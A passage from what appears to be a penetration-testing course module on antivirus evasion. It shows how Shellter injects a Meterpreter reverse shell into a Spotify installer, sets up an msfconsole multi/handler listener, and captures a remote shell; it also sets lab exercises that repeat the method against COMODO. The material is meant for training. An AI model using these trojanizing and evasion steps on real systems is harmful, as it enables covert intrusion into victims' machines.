Next, we must select a target PE. Shellter will analyze and alter the execution flow to inject and execute our payload. For this example, we will use the Windows 32-bit trial executable installer for the popular music player Spotify as our target PE. The file is provided in the Resource section.
For real engagements, it is best practice to pick a new, less scrutinized application as Shellter's author explains.
To start, we'll need to tell Shellter the Spotify installer location on our local Kali machine. If we downloaded it from the Resources section, it will be located in /home/kali/Downloads/SpotifyFullWin10-32bit.exe. Before analyzing and altering the original PE in any way, Shellter will first create a backup of the file.
As soon as Shellter finds a suitable place to inject our payload, it will ask us if we want to enable Stealth Mode, which will attempt to restore the execution flow of the PE after our payload has been executed. Let's enable Stealth Mode as we would like the Spotify installer to behave normally to avoid any suspicion.
At this point, we are presented with the list of available payloads. These include popular selections such as Meterpreter, but Shellter also supports custom payloads.

Note that to restore the execution flow through the Stealth Mode option, custom payloads need to terminate by exiting the current thread.

After some testing, it seems that any non-Meterpreter payload fails to be executed correctly under Windows 11 and thus, we'll need to resort to Meterpreter-based payloads.
At this stage, we should not worry too much about the differences between standard and Meterpreter payloads as we are going to learn about those in an upcoming Module.
To test Shellter's bypass capabilities, we will use the Meterpreter version of the reverse shell payload that Avira detected at the beginning of this Module. After submitting L for listed payloads, we'll select the first payload. We are then presented with the default options from Metasploit, such as the reverse shell host (LHOST) and port (LPORT), which we should fill with our local Kali's IP address and listening port.
With all the parameters set, Shellter will inject the payload into the Spotify installer and attempt to reach the first instruction of the payload.

Now that the test has succeeded, before transferring over the malicious PE file to our Windows client, we will configure a listener on our Kali machine to interact with the Meterpreter payload. We can accomplish this with the following one-liner, remembering to replace the IP address with the one on our Kali box.
kali@kali:~$ msfconsole -x "use exploit/multi/handler;set payload windows/meterpreter/reverse_tcp;set LHOST 192.168.50.1;set LPORT 443;run;"
...
[*] Using configured payload generic/shell_reverse_tcp
payload => windows/meterpreter/reverse_tcp
LHOST => 192.168.50.1
LPORT => 443
[*] Started reverse TCP handler on 192.168.50.1:443
Listing 16 - Setting up a handler for the meterpreter payload
Next, we will transfer the backdoored Spotify installer over to the target Windows 11 client and launch an Avira Quick Scan as we did previously.
Avira's Quick Scan performs a check inside every user's common folder, including the Desktop folder.
Since Shellter obfuscates both the payload as well as the payload decoder before injecting them into the PE, Avira's signature-based scan runs cleanly. It does not consider the binary malicious.
Once we execute the file, we are presented with the default Spotify installation window, which under normal circumstances will download the Spotify package over the internet. Because our VM has no internet connection, the Spotify installer will hang indefinitely.

Reviewing our multi/handler window, it shows that we successfully received a Meterpreter shell.
...
[*] Using configured payload generic/shell_reverse_tcp
payload => windows/meterpreter/reverse_tcp
LHOST => 192.168.50.1
LPORT => 443
[*] Started reverse TCP handler on 192.168.50.1:443
[*] Sending stage (175174 bytes) to 192.168.50.62
[*] Meterpreter session 1 opened (192.168.50.1:443 -> 192.168.50.62:52273)...

meterpreter > shell
Process 6832 created.
Channel 1 created.
Microsoft Windows [Version 10.0.22000.739]
(c) Microsoft Corporation. All rights reserved.

C:\Users\offsec\Desktop>whoami
whoami
client01\offsec
Listing 17 - Receiving the meterpreter session
We've launched an interactive Windows shell session and verified that we landed on the target machine as the offsec user.
Awesome! We managed to evade antivirus detections by injecting a malicious payload into an otherwise legitimate program. This foundational example can be even further expanded and tailored on a case-by-case basis during real phishing engagements.
Resources
Some of the labs require you to start the target machine(s) below.
Please note that the IP addresses assigned to your target machines may not match those referenced in the Module text and video.
Labs
- Use Shellter to inject a Meterpreter reverse shell payload in the Spotify executable, then transfer the binary to your Window 11 client VM #1 and ensure that it is not being detected by the antivirus. After, set up a Meterpreter listener, run the backdoored Spotify installer, and verify that you have obtained an interactive shell. As an additional exercise, attempt to find different executables and inject malicious code into them using Shellter.
Which Shellter option is responsible for restoring the execution flow of the backdoored binary and therefore avoids any unwanted suspicion?
- Capstone Lab: In this exercise, you'll be facing off against COMODO antivirus engine running on Module Exercise VM #1. Use another popular 32-bit application, like PuTTY, to replicate the steps learned so far in order to inject malicious code in the binary with Shellter. The victim machine runs an anonymous FTP server with open read/write permissions. Every few seconds, the victim user will double-click on any existing .exe file(s) in the FTP root directory. If the antivirus flags the script as malicious, the script will be quarantined and then deleted. Otherwise, the script will execute and hopefully, grant you a reverse shell. NOTE: set the FTP session as active and enable binary encoding while transferring the file.
- Capstone Lab: Similar to the previous exercise, you'll be facing off against COMODO antivirus engine v12.2.2.8012 on Module Exercise VM #2. Although the PowerShell AV bypass we covered in this Module is substantial, it has an inherent limitation. The malicious script cannot be double-clicked by the user for an immediate execution. Instead, it would open in notepad.exe or another default text editor. The tradecraft of manually weaponizing PowerShell scripts is beyond the scope of this module, but we can rely on another open-source framework to help us automate this process. Research how to install and use the Veil framework to help you with this exercise.
The victim machine runs an anonymous FTP server with open read/write permissions. Every few seconds, the victim user will double-click on any existing Windows batch script file(s) (.bat) in the FTP root directory. If the antivirus flags the script as malicious, the script will be quarantined and then deleted. Otherwise, the script will execute and hopefully, grant you a reverse shell.
16.4. Wrapping Up
In this Module, we discussed the purpose of antivirus software and the most common methods used by vendors to detect malicious code. We briefly explained various antivirus bypass methods that involve different techniques of on-disk and in-memory shellcode injection and demonstrated successful bypasses using Shellter and PowerShell.
Although we have successfully bypassed antivirus detection in both of our examples, we have barely scratched the surface of malware detection and evasion. For further reading and to learn how much effort is required for malware writers to evade modern defenses, we encourage you to read the excellent Microsoft article "FinFisher exposed: A researcher's tale of defeating traps, tricks, and complex virtual machines" along with a few advanced evasion techniques listed in Emeric Nasi's paper.
Previous Module
Password Attacks
